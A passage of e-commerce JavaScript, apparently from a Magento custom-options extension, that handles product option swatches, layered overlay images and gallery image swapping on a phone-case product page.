						    });
						  	});   
					  
// jQuery('#swatch_' + optionValueId).parents(".option").next(".option").find('li:not(".swatch-disabled"):first a').trigger("click");	 								
					  }
					  else if(li.hasClassName("second_last_option_li") ){ 
					        if(jQuery(this).find(".opt_ab1").length){
									var cllists =  jQuery(this).find(".opt_ab1").attr("class") ;
								    var outputs = cllists.split(/[, ]+/).pop();
								    var output_lower = outputs.replace('_', '').toLowerCase();
								    jQuery(".product-image ."+outputs).remove();
								    jQuery(".product-image .default_"+output_lower).remove();
								}
					     jQuery('#swatch_' + optionValueId).parents(".option").prevAll(".option").each(function(){
								if(jQuery(this).find(".opt_ab1").length){
									var cllists =  jQuery(this).find(".opt_ab1").attr("class") ;
								    var outputs = cllists.split(/[, ]+/).pop();	
									var output_lower = outputs.replace('_', '').toLowerCase();

								   /* jQuery(".product-image ."+outputs).addClass("hidebrand");
								     jQuery(".product-image .default_"+output_lower).addClass("hidebrand"); */
									 
									 
									 if(jQuery('#swatch_' + optionValueId).parents(".option").find(".opt_ab1").length){
									 var cllistsparent =  jQuery('#swatch_' + optionValueId).parents(".option").find(".opt_ab1").attr("class") ;
									 var outputsparent = cllistsparent.split(/[, ]+/).pop();	
								     var output_lowerparent = outputsparent.replace('_', '').toLowerCase();
									 	if(jQuery(".product-image .default_"+output_lowerparent).length){
											 jQuery(".product-image ."+outputs).addClass("hidebrand");
								          jQuery(".product-image .default_"+output_lower).addClass("hidebrand");  
										} 
									}
								}
											
							});  
							jQuery('#swatch_' + optionValueId).parents(".option").nextAll(".option").each(function(){
									  jQuery(this).find('li').each(function( index ) {
									    if(jQuery( this ).hasClass('active') ){
											jQuery( this ).find('a').trigger("click");
									   }
									 });		
							});	
							//jQuery('#swatch_' + optionValueId).parents(".option").next(".option").find('li:not(".swatch-disabled"):first a').trigger("click");
							 jQuery(".product-image .second_last_option").removeClass("hidebrand");
					         jQuery(".product-image .default_second_last_option").removeClass("hidebrand");
							 
							 jQuery("#upload_case_image").show(); 
							 jQuery('.ui-draggable,#resizable_and_dragable').trigger('mouseout');

							  if (jQuery(window).width() < 768 ) {
										 	 // finalizeimagewithoutscroll();
											  }else{
																										// finalizeimageDesk(); 
												 	
											  }						  
					  }
					  else{
					   jQuery('#swatch_' + optionValueId).parents(".option").prevAll(".option").each(function(){
								if(jQuery(this).find(".opt_ab1").length){
									var cllists =  jQuery(this).find(".opt_ab1").attr("class") ;
									 var outputs = cllists.split(/[, ]+/).pop();	
								    var output_lower = outputs.replace('_', '').toLowerCase();
									
									if(jQuery('#swatch_' + optionValueId).parents(".option").find(".opt_ab1").length){
									 var cllistsparent =  jQuery('#swatch_' + optionValueId).parents(".option").find(".opt_ab1").attr("class") ;
									 var outputsparent = cllistsparent.split(/[, ]+/).pop();	
								     var output_lowerparent = outputsparent.replace('_', '').toLowerCase();
									 	if(jQuery(".product-image .default_"+output_lowerparent).length){
											 jQuery(".product-image ."+outputs).addClass("hidebrand");
								          jQuery(".product-image .default_"+output_lower).addClass("hidebrand");  
										} 
									}
								   	
								}
											
							}); 
							jQuery('#swatch_' + optionValueId).parents(".option").nextAll(".option").each(function(){
									  jQuery(this).find('li').each(function( index ) {
									    if(jQuery( this ).hasClass('active') ){
											jQuery( this ).find('a').trigger("click");
									   }
									 });		
							});	
							   if(jQuery(this).find(".opt_ab1").length){
									var cllists =  jQuery(this).find(".opt_ab1").attr("class") ;
									 var outputs = cllists.split(/[, ]+/).pop();	
								    var output_lower = outputs.replace('_', '').toLowerCase();
								    jQuery(".product-image ."+outputs).removeClass("hidebrand");
								     jQuery(".product-image .default_"+output_lower).removeClass("hidebrand");	
								}
						 //  jQuery('#swatch_' + optionValueId).parents(".option").next(".option").find('li:not(".swatch-disabled"):first a').trigger("click");	 								
					  }
			     
			  }else{
				   
				     if(li.hasClassName("first_option_li") ){ 
						 jQuery(".product-image .commonimags").addClass("hidebrand");
						  jQuery(".product-image .overlay_image_123456").hide();
					       jQuery(".product-image  #image-main").addClass("makemevisible"); 
						    jQuery('#swatch_' + optionValueId).parents(".option").nextAll(".option").each(function(){
								jQuery( this ).hide();	 		
							});
							 jQuery(".additional_type_img").hide();
							 jQuery(".shrtdesc").hide();
					   }
					  else if(li.hasClassName("second_last_option_li") ){ 
					  
							   if(places.find(".opt_ab1").length){
									var cllists =  places.find(".opt_ab1").attr("class") ;
								    var outputs = cllists.split(/[, ]+/).pop();
								    var output_lower = outputs.replace('_', '').toLowerCase();
								    jQuery(".product-image ."+outputs).remove();
								    jQuery(".product-image .default_"+output_lower).remove();
								}
							 if( places.prev(".option").find(".opt_ab1").length){
									var cllists =  places.prev(".option").find(".opt_ab1").attr("class") ;
								    var outputs = cllists.split(/[, ]+/).pop();	
									 
									 var output_lower = outputs.replace('_', '').toLowerCase();
 								
									jQuery(".product-image ."+outputs).removeClass('hidebrand');	
									  jQuery(".product-image .default_"+output_lower).removeClass('hidebrand');	
									 	if(jQuery(".product-image .default_"+output_lower).length){
											  var prezindex=  jQuery(".product-image .default_"+output_lower).css('z-index');
											  prezindex = parseFloat(prezindex) + 1;
											  jQuery(".product-image .overlay_image_123456").css('z-index',prezindex);
										}else{
										   jQuery(".product-image .overlay_image_123456").hide();
										}
										
										
								}
								
						      places.nextAll(".option").each(function(){
									jQuery(this).show();  jQuery(this).find('li').each(function( index ) {
									    if(jQuery( this ).hasClass('active') ){
											 
											jQuery( this ).find('a').trigger("click");
									   }
									 });
									 if(jQuery(this).find(".opt_ab1").length){
									var cllists1 =  jQuery(this).find(".opt_ab1").attr("class") ;
								    var outputss = cllists1.split(/[, ]+/).pop();
									var outputss_lower = outputss.replace('_', '').toLowerCase();
                                    jQuery(".product-image ."+outputss).remove();	
								    jQuery(".product-image ."+outputss_lower).remove();	
									  
								}
									jQuery( this ).hide();	 										 
							});	
						   jQuery("#upload_case_image").hide();
						   jQuery(".diy_static_block").css("visibility","hidden"); 
                           jQuery('.img-box.img-box-style1').removeClass('rm-border'); 
						   jQuery("#usernotice").text(""); 
						   var zindex = jQuery("#image-main").next("img").css("z-index"); 
						    zindex = parseInt(zindex) + 1;
								   jQuery(".product-image .ui-wrapper").css("z-index",zindex);   
								 if (jQuery(window).width() < 768 ) {
										 	 // finalizeimagewithoutscroll();
											  }else{ 
																										// finalizeimageDesk(); 
												 	
											  }
							 
					  }
					   else if(li.hasClassName("last_option_li") ){ 
					   
					   	   if(places.find(".opt_ab1").length){
									var cllists =  places.find(".opt_ab1").attr("class") ;
								    var outputs = cllists.split(/[, ]+/).pop();
								    var output_lower = outputs.replace('_', '').toLowerCase();
								   jQuery(".product-image ."+outputs).remove();
								    jQuery(".product-image .default_"+output_lower).remove();
								}
							 if( jQuery('#swatch_' + optionValueId).parents(".option").prev(".option").find(".opt_ab1").length){
									var cllists =  jQuery('#swatch_' + optionValueId).parents(".option").prev(".option").find(".opt_ab1").attr("class") ;
								    var outputs = cllists.split(/[, ]+/).pop();	
									 var output_lower = outputs.replace('_', '').toLowerCase();
									 jQuery(".product-image ."+outputs).removeClass('hidebrand');	
									  jQuery(".product-image .default_"+output_lower).removeClass('hidebrand');
										if(jQuery(".product-image .default_"+output_lower).length){
											  var prezindex=  jQuery(".product-image .default_"+output_lower).css('z-index');
											  prezindex = parseFloat(prezindex) + 1;
											  jQuery(".product-image .overlay_image_123456").css('z-index',prezindex);
										}else{
										   jQuery(".product-image .overlay_image_123456").hide();
										}								  
									 	
								}
								
						 jQuery('#swatch_' + optionValueId).parents(".option").nextAll(".option").each(function(){
									jQuery(this).show();  jQuery(this).find('li').each(function( index ) {
									    if(jQuery( this ).hasClass('active') ){
											jQuery( this ).find('a').trigger("click");
									   }
									 });
									 if(jQuery(this).find(".opt_ab1").length){
									var cllists1 =  jQuery(this).find(".opt_ab1").attr("class") ;
								    var outputss = cllists1.split(/[, ]+/).pop();	
									 var outputss_lower = outputss.replace('_', '').toLowerCase();
									  jQuery(".product-image ."+outputss).remove();	
									  jQuery(".product-image ."+outputss_lower).remove();	
									  
								}
									jQuery( this ).hide();	 										 
							});	
						   jQuery("#upload_case_image").hide();
						   jQuery(".diy_static_block").css("visibility","hidden"); 
                           jQuery('.img-box.img-box-style1').removeClass('rm-border'); 
						   jQuery("#usernotice").text(""); 
						   var zindex = jQuery("#image-main").next("img").css("z-index"); 
						    zindex = parseInt(zindex) + 1;
								   jQuery(".product-image .ui-wrapper").css("z-index",zindex);   
								 if (jQuery(window).width() < 768 ) {
										 	 // finalizeimagewithoutscroll();
											  }else{
																										// finalizeimageDesk(); 
												 	
											  }
					   }
					  else{
						       if(places.find(".opt_ab1").length){
									var cllists =  places.find(".opt_ab1").attr("class") ;
								    var outputs = cllists.split(/[, ]+/).pop();
								    var output_lower = outputs.replace('_', '').toLowerCase();
									 jQuery(".product-image ."+outputs).remove();
								    jQuery(".product-image .default_"+output_lower).remove();
								}
								places.nextAll(".option").each(function(){
									jQuery(this).show();  
									jQuery(this).find('li').each(function( index ) {
									    if(jQuery( this ).hasClass('active') ){
										 
											jQuery( this ).find('a').trigger("click");
									   }
									 });
									 
									jQuery( this ).hide();	 										 
							});
							  if( places.prev(".option").find(".opt_ab1").length){
									var cllists =  jQuery('#swatch_' + optionValueId).parents(".option").prev(".option").find(".opt_ab1").attr("class") ;
								    var outputs = cllists.split(/[, ]+/).pop();	
									var output_lower = outputs.replace('_', '').toLowerCase();
									 jQuery(".product-image ."+outputs).removeClass('hidebrand');	
									  jQuery(".product-image .default_"+output_lower).removeClass('hidebrand');	
									  var prezindex=  jQuery(".product-image .default_"+output_lower).css('z-index');
									   prezindex = parseFloat(prezindex) + 1;
									  jQuery(".product-image .overlay_image_123456").css('z-index',prezindex);
								}
								places.nextAll(".option").each(function(){
								if(jQuery(this).find(".opt_ab1").length){
									var cllists1 =  jQuery(this).find(".opt_ab1").attr("class") ;
								    var outputss = cllists1.split(/[, ]+/).pop();	
									 var outputss_lower = outputss.replace('_', '').toLowerCase();
									  jQuery(".product-image ."+outputss).addClass("hidebrand");	
									  jQuery(".product-image ."+outputss_lower).addClass("hidebrand");
									  
								}
								
											
							});
							 
					  }
			  }
		     },
            change:function(el) { 
				 
                if (!el || !el.id) return;
                optionId = el.id.replace('select_', '');
                
                //change border
                var ul = $('ul_swatch_' + optionId);
                if (!ul) return;
                
                var span = $('span_swatch_' + optionId);
                if (span) span.remove();
                
                                // dependent
                var lis = ul.getElementsByTagName('li');
                for (i=0; i < lis.length; i++) {
                    lis[i].hide();
                    $(lis[i]).addClassName('swatch-disabled');
                }

                for (i=0; i < el.options.length; i++) {
                    if (el.options[i].value) {
                        var li = $('swatch_' + el.options[i].value);
                        if (li) {
                            li.show();
                            if (el.disabled==false && el.options[i].disabled==false) $(li).removeClassName('swatch-disabled');
                        }
                    }
                }
                                
                var noteText = [];
                for (i=0; i < el.options.length; i++) {
                    if (el.options[i].value) {
                        var li = $('swatch_' + el.options[i].value);
                        if (li) {                            
                            if (el.options[i].selected) {
                                var swatchEl = li.down('.swatch');
                                if (swatchEl) swatchEl.removeClassName('swatch').addClassName('swatch-selected');
								li.addClassName('active');
                                // change title
                                if (el.options[i].text!='') {
                                    noteText.push(el.options[i].text);
                                }
                            } else {
                                var swatchEl = li.down('.swatch-selected');
                                if (swatchEl) swatchEl.removeClassName('swatch-selected').addClassName('swatch');
								 li.removeClassName('active');
                            }
                            //optionSetQtyProduct.multiSwatchQty(optionId, el.options[i].value, el.options[i].selected);
                            optionsInventory.changeMultiSelectQty(optionId, el.options[i].value, el.options[i].selected);
                        }
                    }
                }
                if (noteText.length>0) {
                    var dtEl = ul.up('dl').down('dt');
                    var pNoteEl = dtEl.down('p.note');
                    var tagtipEl = dtEl.down('div.tagtip-question');
                    var spanSwatch  = '<span id="span_swatch_' + optionId + '"> - ' + noteText.join(', ') + '</span>';
                    if (pNoteEl) {
                        Element.insert($(pNoteEl), {'before':spanSwatch});
                    } else if (tagtipEl) {
                        Element.insert($(tagtipEl), {'after':spanSwatch});
                    } else {
                        dtEl.innerHTML += spanSwatch;
                    }
                }
                opConfig.reloadPrice();
                // x5, x10
                if (el.readAttribute('onchange').indexOf('optionSetQtyProduct.setQty')>0) optionSetQtyProduct.setQty();
            }
        };
        
        // images class
        var optionImages = {
            ulId: ['div.product-img-box div.more-views ul', 'div.img-box div.more-images ul'],
            mainImageUrl: '',
            mainImageThumbnail: '',
            mainImageTitle: '',
            mainImageWidth: 240,
            newMainImageUrl: '',
            newMainImageThumbnail: '',
            newMainImageTitle: '',
            newMainImageIndex: 0,
            prevMainImageUrl: '',
            overlayZIndex: 80,
            pageLoaded: false,
            dataImageIndex: false,
            
            showImage: function(el) {
				 
					if (el && $(el).hasClassName('Phone_Model')){
						if(jQuery('.ui-draggable').length){
							   el.value = el.oldvalue; 
								 
								 openrefreshpopup();
							     return false;	
								}
					} 
                if (!el || !el.id) return;
                
                var elIdArr = el.id.split('_');
                var optionId = 0;
                if (elIdArr[1]) optionId = elIdArr[1];
                
                var elValueArr = [];                    
                if (el.multiple) {
                    for (i=0; i < el.options.length; i++) {
                        if (el.options[i].selected) elValueArr.push(el.options[i].value);
                    }
                } else {
                    elValueArr.push(el.value);
                }
                
                if (!opConfig.config[optionId]) return;
                var imageHTML = '';
                var mainImageHTML = '';
                
                var imageMode = opConfig.config[optionId].image_mode;
                var excludeFirstImage = opConfig.config[optionId].exclude_first_image;

                if (imageMode==1) {
                    // beside option variant
                    var imageBox = $('customoptions_images_' + optionId);
                    if (!imageBox) return;

                    imageBox.hide();
                    elValueArr.each(function(optionValueId) {
                        if (optionValueId!='' && opConfig.config[optionId][optionValueId] && opConfig.config[optionId][optionValueId].images) {
                            opConfig.config[optionId][optionValueId].images.each(function(image) {
                                if (image[1]) {
                                    imageHTML += '<a href="'+image[1]+'" rel="mageworxLightbox[]" title="">'+
                                        '<img src="'+image[0]+'" title="" class="small-image-preview v-middle" />'+
                                    '</a>';
                                } else {
                                    imageHTML += '<div class="container-swatch-color small-image-preview v-middle"">'+
                                        '<div class="swatch-color" style="background:' + image[0] + ';">&nbsp;</div>'+
                                    '</div>';
                                }
                            }.bind(this));
                        }
                    }.bind(this));
                    imageBox.innerHTML = imageHTML;
                    imageBox.show();
                } else if (imageMode==4) {
                    // Overlay Main Image
                    var mainImage = this.getMainImage();
				    var mainOverlayImage = this.getMainOverlayImage();
					var CameraLensImage = this.getCameraLensImage();
				    var CameraSamsungLensImage = this.getSamsungCameraLensImage();
				    if (mainImage) {
                        if (!mainImage.src) {
                            mainImage = mainImage.down('img');
							
							
                            if (!mainImage) return;
                    	}
                        // remove prev overlay_image
                        if (el.type=='radio') {
                            var radios = el.up(2).getElementsByClassName('radio');
                            for (i=0; i < radios.length; i++) {
                                if (!radios[i].checked) {
                                    var overlayImage = $('overlay_image_' + radios[i].value);
                                    if (overlayImage) overlayImage.remove();
                                }
                            }
                        } else if (el.type=='checkbox') {
                            if (!el.checked) {
                                var overlayImage = $('overlay_image_' + el.value);
                                if (overlayImage) overlayImage.remove();
                            }
                        } else {
                            // drop-down, multiselect
                            for (i=0; i < el.options.length; i++) {
                                if (!el.options[i].selected && el.options[i].value) {
                                    var overlayImage = $('overlay_image_' + el.options[i].value);
                                    if (overlayImage) overlayImage.remove();
                                }
                            }
                        }

                        if (((el.type=='checkbox' || el.type=='radio') && el.checked && !el.disabled) || ((el.type=='select-one' || el.type=='select-multiple') && el.value!='')) {
                            // overlay option image
							
						    elValueArr.each(function(optionValueId) {
                                if (optionValueId!='' && opConfig.config[optionId][optionValueId] && opConfig.config[optionId][optionValueId].images) {
                                    opConfig.config[optionId][optionValueId].images.each(function(image, index) {
                                        if (((excludeFirstImage==0 && index==0) || index > 0) && image[1]) {
									    var firstclass = '';
										var firstclass = jQuery(el).attr('class').split(' ')[0] ;
								   	    var parentclass = jQuery(el).parents(".option").attr('class').split(' ').pop().trim() ;
										     var overlayImageId = 'overlay_image_' + optionValueId;
                                            var overlayImage = $(overlayImageId);
											  jQuery(".overlay_image_123456").addClass('hidebrand');
											  
											 
                                            if (!overlayImage) {
												jQuery(".overlay_image_123456").hide();
											    mainImage.up(1).style.position = 'relative';
	                                              jQuery(".imagesticky_desk img.productimg").attr("src", image[1]);
                                                  jQuery(".overlay_image_123456").hide();
												 var smallfirstclass = firstclass.toLowerCase
												 zzindex = this.overlayZIndex;
												 var defoptd = firstclass.replace('_', '').toLowerCase();
											    jQuery("."+defoptd + '.commonimags.default_'+ parentclass + '.default_'+defoptd).remove();
											    var overlayImage = new Image(); 
											    overlayImage.style.display = 'none';
                                                overlayImage.style.position = 'absolute';
                                                overlayImage.style.top = 0;
                                                overlayImage.style.left = 0;
											    overlayImage.style.zIndex =zzindex ;
                                                this.overlayZIndex++;
                                                overlayImage.id = overlayImageId;
												overlayImage.className  = defoptd + ' commonimags default_'+ parentclass + ' default_'+defoptd ;
                                                overlayImage.src = image[1];
											    Element.insert(mainImage, {'after':overlayImage});
                                                overlayImage.hide();
											    zzindex++;
												 
											
											  
										      }else{
												      if(index == 2){
													 if(mainOverlayImage.src != "undefined" || mainOverlayImage.src != ''){
																console.log('overlay_image_123456');
																jQuery("#overlay_image_123456").remove();
																var goverlayImageId = 'overlay_image_123456';
																var galleryoverlayImage = $(goverlayImageId);
																var galleryoverlayImage = new Image();
																	if(galleryoverlayImage){
																			galleryoverlayImage.style.display = 'none';
																			galleryoverlayImage.style.position = 'absolute';
																			galleryoverlayImage.style.top = 0;
																			galleryoverlayImage.style.left = 0;
																			galleryoverlayImage.className = "overlay_image_123456";
																			galleryoverlayImage.style.zIndex = zzindex++;
																			this.overlayZIndex++;
																			galleryoverlayImage.id = goverlayImageId;
																			galleryoverlayImage.src = mainOverlayImage.src;
																			Element.insert(mainImage, {'after':galleryoverlayImage});
																			galleryoverlayImage.hide();
																	}
														 
														 }	 
														  jQuery(".overlay_image_123456").hide();
															         if (jQuery(".product-image ."+firstclass.replace('_', '')+".overlay_custom")[0]){
																			zzindex = jQuery(".product-image ."+firstclass.replace('_', '')+".overlay_custom").css("z-index"); 																			
																			//jQuery(".product-image ."+firstclass+".overlay_custom").remove();	
             									                     	}
																	  else{ 
																	      this.overlayZIndex++;
																		   zzindex = this.overlayZIndex;
																	    }
																       var defoptd = firstclass.replace('_', '').toLowerCase();
												                         zzindex = jQuery("."+defoptd).css("z-index");
																	 zzindex++ ;
																	   var zzindex = parseInt(zzindex) + 2;	
																	   jQuery(".overlay_image_123456").hide();
																	    jQuery(".overlay_image_123456").css("z-index",zzindex);
																       jQuery(".product-image ."+firstclass.replace('_', '')+".overlay_custom").remove();	
																		  var zzindex = parseInt(zzindex) + 2;	
																	    var overlayImage = new Image();
																		overlayImage.style.display = 'none';
																	 	overlayImage.style.position = 'absolute';
																		overlayImage.style.top = 0;
																		overlayImage.style.left = 0;
																		overlayImage.style.zIndex = zzindex++ ;
																		this.overlayZIndex++;zzindex++ ;
																	    overlayImage.id = overlayImageId+"_"+index;
																		overlayImage.className  = firstclass +' commonimags  '+parentclass+ ' '+ parentclass.replace('_', '') + ' overlay_custom ' + firstclass.replace('_', '') ;
																		overlayImage.src = image[1];
																	    Element.insert(mainImage, {'after':overlayImage});
																		overlayImage.hide();
																		/* overlayImage.onload = function(){
																				  jQuery(this).attr('loaded', 'loaded');
																				  load123456iamge();
																				  
																				}; */
																		  var defoptd = firstclass.replace('_', '').toLowerCase();
																	   jQuery('.'+defoptd + '.commonimags.default_'+ parentclass + '.default_'+defoptd).show();
																	   jQuery('.'+defoptd + '.commonimags.default_'+ parentclass + '.default_'+defoptd).load(function(){
																		   jQuery("."+firstclass +'.commonimags.'+parentclass+'.'+ parentclass.replace('_', '') + '.overlay_custom.' + firstclass.replace('_', '')).show(); 
																	  	});  
																		if (jQuery(window).width() > 768 ) {
																			jQuery('#addmetocart').prop('disabled', true);
																			 }																			
																		   jQuery("."+firstclass +'.commonimags.'+parentclass+'.'+ parentclass.replace('_', '') + '.overlay_custom.' + firstclass.replace('_', '')).load(function(){
																			    setTimeout( function(){
																					   load123456iamge();
																			    window.dispatchEvent(new Event('resize'));
																			     jQuery(".overlay_image_123456").removeClass("hidebrand");
																				 if (jQuery(window).width() > 768 ) {
																				  jQuery('#addmetocart').prop('disabled', false);
																	              jQuery("#addmetocart").removeAttr('disabled');
																				  }	
																				  },60);
																	 });   
																	  jQuery(".product-image ."+firstclass.replace('_', '')+".overlay_custom").show();
							 								  }
														
											  }
										  }else{
											        jQuery(".imagesticky_desk img.productimg").attr("src", mainImage.src); 
												 if(jQuery(el).hasClass( "first_option" )){
													jQuery(".overlay_image_123456").addClass("hidebrand");	 
													jQuery("#zoom1  #image-main").addClass("makemevisible");
													}
											 }
                                    }.bind(this));
                                 }else{  
							 	}
                            }.bind(this));
                        }else{ 
						 /* setTimeout( function(){
							 window.dispatchEvent(new Event('resize'));
							   setTimeout( function(){
									   jQuery(".overlay_image_123456").show();
								  },100);
																	 
							  window.dispatchEvent(new Event('resize'));

						   },100); */
						}
                    }
                } else {
                    // replace and append variant
                    var ul = $$(this.ulId.join(', ')).first();
                    var optionClass = 'option-image-'+optionId;
                    if (el.type=='checkbox') optionClass += '-' + el.value;
                    
                    var productImageLis = $$(this.ulId.join(' li.li-product-image, ') + ' li.li-product-image');
                    
                    // hide product gallery
                    if (imageMode==2 && productImageLis) {
                        productImageLis.each(function(li) {
                            li.hide();
                        });
                    }
                    
                    // remove option images
                    $$('li.' + optionClass).each(function(li) {
                        li.remove();
                    });                    
                    if (typeof(ProductMediaManager)=='undefined') {
                        $$('img.' + optionClass).each(function(img) {
                            img.remove();
                        });
                    }

                    // set default main image
                    this.newMainImageUrl = this.mainImageUrl;
                    this.newMainImageTitle = this.mainImageTitle;
                    this.newMainImageThumbnail = this.mainImageThumbnail;
                    this.newMainImageIndex = 0; 
                    
                    if (((el.type=='checkbox' || el.type=='radio') && el.checked && !el.disabled) || ((el.type=='select-one' || el.type=='select-multiple') && el.value!='')) {
                        var liHtml = '';
                        if (ul) {
                            // var li = ul.down('li');
                            var li = productImageLis.last();
                            if (this.dataImageIndex===false) this.dataImageIndex = $$(this.ulId.join(' li, ') + ' li').length;
                            if (li) {
                                liHtml = ul.down('li').innerHTML;
                                liHtml = liHtml.replace(/(data\-image\-index\=[\'\"])[0-9]+?([\'\"])/,"$1{{data_image_index}}$2");
                                if (typeof(ProductMediaManager)=='undefined') liHtml = liHtml.replace(/https?\:\/\/.+?([\'\"])/,"{{big_image_url}}$1");
                                liHtml = liHtml.replace(/https?\:\/\/.+?([\'\"])/g,"{{small_image_url}}$1");
                                liHtml = liHtml.replace(/(\s(?:title|alt)\=[\'\"]).*?([\'\"])/g,"$1{{title}}$2");
                                liHtml = '<li class="tes ' + optionClass + '">' + liHtml + '</li>';
                            } 
                        }
                        var imageBox = $('customoptions_images_' + optionId);
                        if (imageBox) imageBox.hide();

                        // append option images
                        elValueArr.each(function(optionValueId) {
                            
                            if (optionValueId!='' && opConfig.config[optionId][optionValueId] && opConfig.config[optionId][optionValueId].images) {
                                opConfig.config[optionId][optionValueId].images.each(function(image, index) {
                                    if ((excludeFirstImage==0 && index==0) || index > 0) {
                                        if (liHtml) {
                                            if (image[1]) {
                                                imageHTML += liHtml.replace(new RegExp("{{data_image_index}}",'g'), this.dataImageIndex).replace(new RegExp("{{big_image_url}}",'g'), image[1]).replace(new RegExp("{{small_image_url}}",'g'), image[0]).replace(new RegExp("{{title}}",'g'), opConfig.config[optionId][optionValueId].title);
                                                if (typeof(ProductMediaManager)!='undefined') mainImageHTML += '<img id="image-'+ this.dataImageIndex +'" class="gallery-image '+ optionClass +'" data-zoom-image="'+ image[1] +'" src="'+ image[1] +'">';
                                                this.dataImageIndex++;
                                            }
                                        } else {
                                            if (index==0 || (excludeFirstImage==1 && index==1)) {
                                                this.newMainImageUrl = image[1];
                                                this.newMainImageThumbnail = image[1];
                                                this.newMainImageTitle = opConfig.config[optionId][optionValueId].title;
                                            }
                                        }
                                    } else if (el.type=='select-one' || el.type=='select-multiple') {
                                        if (imageBox) {                    
                                            imageBox.hide();
                                            imageBox.innerHTML = '<a href="'+image[1]+'" rel="mageworxLightbox[]" title="">'+
                                                '<img src="'+image[0]+'" title="" class="small-image-preview v-middle" />'+
                                            '</a>';;
                                            imageBox.show();
                                        }
                                    }
                                }.bind(this));
                            }
                        }.bind(this));
                        if (imageHTML) ul.innerHTML += imageHTML;
                        
                        // for ProductMediaManager
                        if (mainImageHTML) {
                            var mainImageDiv = this.getMainImage().up('div');
                            if (mainImageDiv) mainImageDiv.innerHTML += mainImageHTML;
                        }
                    }
                    
                    // show product gallery
                    if (!this.hasOptionImages() && productImageLis) {
                        productImageLis.each(function(li) {
                            li.show();
                        });
                    }
                    
                    $$('.cloud-zoom-gallery').each(function(a) { 
                        if (a.up('li').style.display=='') a.up('li').style.display = 'list-item';
                        a.addClassName('cboxElement');
                        jQuery(a).CloudZoom();
                    });
                    
                    if (typeof(ProductMediaManager)!='undefined') ProductMediaManager.init();
                    
                    // change main image
                    if (imageMode==2) {
                        if (typeof(ProductMediaManager)=='undefined') this.changeMainImage(); else setTimeout('optionImages.changeMainImage()', 100);
                    }
                    
                }
            },
            markProduct: function() {
                $$(this.ulId.join(' li, ') + ' li').each(function(li) {
                    li.addClassName('li-product-image');
                });
                
                if (this.mainImageUrl=='') {
                    var mainImage = this.getMainImage();
                    if (mainImage) {
                    	if (mainImage.hasClassName('MagicToolboxContainer')) {
                            var elA = mainImage.down('a');
                            if (elA) {
                                this.mainImageUrl = elA.href;
                                var elImg = elA.down('img');
                                if (elImg.width) this.mainImageWidth = elImg.width;
                                this.mainImageThumbnail = elImg.src;
                                this.mainImageTitle = elImg.alt;
                            }
                        } else if (mainImage.hasClassName('zoom-image') || (mainImage.up('a') && mainImage.up('a').hasClassName('cloud-zoom'))) {
                            // Easy Zoom 1.0 - jQuery plugin
                            // Cloud Zoom V1.0.2
                            var elA = mainImage.up('a');
                            if (elA) {
                                this.mainImageUrl = elA.href;
                            } else {
                                this.mainImageUrl = mainImage.src;
                            }
                            this.mainImageTitle = mainImage.alt;
                            this.mainImageThumbnail = mainImage.src
                        } else {
                            this.mainImageUrl = mainImage.src;
                            this.mainImageTitle = mainImage.alt;
                    	}
                    }
                }
                this.prevMainImageUrl = this.mainImageUrl;
            },
            getMainImage: function() {
                return $$('div.product-img-box div.MagicToolboxContainer', 'div.product-img-box div.main-image img', 'div.product-img-box .product-image img', '#image', '#image-main', 'div.img-box .product-image img').first();
            },
			getMainOverlayImage: function() {
				  return $$('div.product-img-box div.deaddiv img').first();
            }, 
			getCameraLensImage: function() {
				  return $$('div.product-img-box div.deaddiv img#camera').first();
            }, 
			getSamsungCameraLensImage: function() {
				  return $$('div.product-img-box div.deaddiv img#scamera').first();
            }, 
			
            changeMainImage: function() {
                if (!this.newMainImageUrl || this.newMainImageUrl==this.prevMainImageUrl) return;
                var mainImage = this.getMainImage();
                if (!mainImage) return;
                
                if (!this.pageLoaded) {
                    mainImage.hide();
                    setTimeout('optionImages.changeMainImage()', 100);
                    return;
                }
                
                if (mainImage.hasClassName('MagicToolboxContainer')) {
                    var elA = mainImage.down('a');
                    if (elA) {
                    	elA.down('img').width = this.mainImageWidth;
                    	MagicZoomPlus.update(elA.id, this.newMainImageUrl, this.newMainImageThumbnail, 'show-title: false; drag-mode: false');
                    }
                } else if (typeof(ProductMediaManager)!='undefined') {
                    $$(this.ulId.join(' li, ') + ' li').each(function(li) {
                        var elA = li.down('a');
                        if (elA && elA.readAttribute('data-image-index')==this.newMainImageIndex) {
                            elA.click();
                        }
                    }.bind(this)); 
                } else if (mainImage.hasClassName('zoom-image')) {
                    //  Easy Zoom 1.0 - jQuery plugin
                    var elA = mainImage.up('a');
                    if (elA) elA.href = this.newMainImageUrl;
                    mainImage.src = this.newMainImageUrl;
                    mainImage.alt = this.newMainImageTitle;
                    mainImage.title = this.newMainImageTitle;                	
                    jQuery('#zoom').easyZoom({parent: 'div.zoom-container',	preload: '', lightboxBtn: '.lightbox-btn .lightbox'}).data('easyZoom').gallery('a.zoom-thumbnail');
                } else if (mainImage.up('a') && mainImage.up('a').hasClassName('cloud-zoom')) {
                    // ultimo + Cloud Zoom V1.0.2
                    var elA = mainImage.up('a');
                    if (elA) elA.href = this.newMainImageUrl;
                    mainImage.src = this.newMainImageUrl;
                    mainImage.alt = this.newMainImageTitle;
                    mainImage.title = this.newMainImageTitle;
                    
                    if ($("zoom-btn")) {
                        $("zoom-btn").href = this.newMainImageUrl;
                        $("zoom-btn").title = this.newMainImageTitle;
                    }
                    jQuery("#"+elA.id).CloudZoom();
                } else {
                    mainImage.src = this.newMainImageUrl;
                    mainImage.alt = this.newMainImageTitle;
                    mainImage.title = this.newMainImageTitle;
                }
                this.prevMainImageUrl = this.newMainImageUrl;
                mainImage.show();
            },
            hasOptionImages: function() {
                var result = false;
                var firstImageUrl = '';
                
                $$(this.ulId.join(' li, ') + ' li').each(function(li) {
                    if (li.hasClassName('li-product-image')==false) {
                        // change main image
                        if (!firstImageUrl) {
                            var firstImageMatch = li.innerHTML.match(/(https?\:\/\/.+?)[\'\"]/);
                            if (firstImageMatch) firstImageUrl = firstImageMatch[1];
                            this.newMainImageUrl = firstImageUrl;
                            this.newMainImageThumbnail = firstImageUrl;
                            this.newMainImageTitle = li.down('img').alt;
                            if (typeof(ProductMediaManager)!='undefined') this.newMainImageIndex = li.down('a').readAttribute('data-image-index');
                        }
                        result = true;
                    }
                }.bind(this));
                return result;
            }
        };
        
        Event.observe(window, 'load', function() {
            opConfig.reloadPrice();
        });

                 var dependentOptions = {
                dependentData: [],
                inGroupIdData: [],
                defaultData: [],
                
                dependentChanges: {"m":[], "d":[]},
                dependentHide: true,
                select: function(el) {
